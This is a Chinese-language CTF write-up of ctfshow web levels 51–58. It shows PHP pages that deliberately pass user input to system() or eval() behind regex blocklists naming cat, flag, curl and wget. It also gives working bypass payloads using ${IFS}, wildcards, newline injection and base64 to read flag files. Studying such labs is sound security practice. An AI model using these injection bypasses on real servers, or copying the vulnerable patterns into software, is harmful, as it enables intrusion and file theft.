?c=/bin/ca?<fla\g.php%0a
ctfshow{a2b74d90-317d-46d1-837c-9fc4e34444da}
web51
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:42:52
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\\$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26/i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}ban了的不影响咱上一个payload,冲

ctfshow{7e9e85e0-6d2b-40e5-a6cf-bcfc979499c4}
web52
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-05 22:50:30
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c." >/dev/null 2>&1");
}
}else{
highlight_file(__FILE__);
}这回把<>给ban了,但是把$给放出来了,好冲。

冲了个假flag...
于是去根目录冲一下,发现flag。
// payload
?c=/bin/ca?${IFS}/fla\g%0a
ctfshow{2e24bd3f-04a5-4209-af0d-e63c8b87eafd}
web53
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 18:21:02
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|cat|flag| |[0-9]|\*|more|wget|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\`|\%|\x09|\x26|\>|\</i", $c)){
echo($c);
$d = system($c);
echo "<br>".$d;
}else{
echo 'no';
}
}else{
highlight_file(__FILE__);
}改一下上一个payload,接着冲。
// payload
?c=/bin/ca?${IFS}fla\g.php
ctfshow{eac5716c-4aae-4915-bbdf-ac0dcff01d4a}
web54
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Lazzaro
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:43:42
# @email: [email protected]
# @link: https://ctfer.com
*/
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|.*c.*a.*t.*|.*f.*l.*a.*g.*| |[0-9]|\*|.*m.*o.*r.*e.*|.*w.*g.*e.*t.*|.*l.*e.*s.*s.*|.*h.*e.*a.*d.*|.*s.*o.*r.*t.*|.*t.*a.*i.*l.*|.*s.*e.*d.*|.*c.*u.*t.*|.*t.*a.*c.*|.*a.*w.*k.*|.*s.*t.*r.*i.*n.*g.*s.*|.*o.*d.*|.*c.*u.*r.*l.*|.*n.*l.*|.*s.*c.*p.*|.*r.*m.*|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}这波正则把我看傻了,我是用正则工具去测试payload的,测了一下才知道?c=/bin/ca?${IFS}fla?.php愣是匹配到.*n.*l.*这个憨批表达式了...所以改改别出现l就行。
// payload
?c=/bin/ca?${IFS}f?ag.php
ctfshow{adb8d8c4-4fd4-4257-aab0-12fb723499c6}
web55
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Lazzaro
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 20:03:51
# @email: [email protected]
# @link: https://ctfer.com
*/
// 你们在炫技吗?
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}字母被ban了...,本来想用/???/??? ????.???的,但是似乎是/bin/cat的序列不够靠前,没成。
于是得想办法照着啥带数字的命令,看看能不能整出来。
找到了个base64命令,能编码文件内容,所以可以整!
// payload
?c=/???/????64 ????.???
ctfshow{c923c6b1-6e93-4733-9cb0-ccb121207fbb}
web56
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Lazzaro
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 22:02:47
# @email: [email protected]
# @link: https://ctfer.com
*/
// 你们在炫技吗?
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|[0-9]|\\$|\(|\{|\'|\"|\`|\%|\x09|\x26|\>|\</i", $c)){
system($c);
}
}else{
highlight_file(__FILE__);
}行吧这回连数字也给整没了,还想着找个带符号的命令来整的,结果没找到眼熟的,放弃... TODO
web57
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-08 01:02:56
# @email: [email protected]
# @link: https://ctfer.com
*/
// 还能炫的动吗?
//flag in 36.php
if(isset($_GET['c'])){
$c=$_GET['c'];
if(!preg_match("/\;|[a-z]|[0-9]|\`|\|\#|\'|\"|\`|\%|\x09|\x26|\x0a|\>|\<|\.|\,|\?|\*|\-|\=|\[/i", $c)){
system("cat ".$c.".php");
}
}else{
highlight_file(__FILE__);
}没通配符,放弃... TODO
web58
<?php
/*
# -*- coding: utf-8 -*-
# @Author: Lazzaro
# @Date: 2020-09-05 20:49:30
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 22:02:47
# @email: [email protected]
# @link: https://ctfer.com
*/
// 你们在炫技吗?
if(isset($_POST['c'])){
$c= $_POST['c'];
eval($c);
}else{
highlight_file(__FILE__);
}emm,system()、shell_exec()、exec()、passthru()、popen()、proc_open()都被禁了,大概是有姿势能绕,萌新放弃... TODO





Comments NOTHING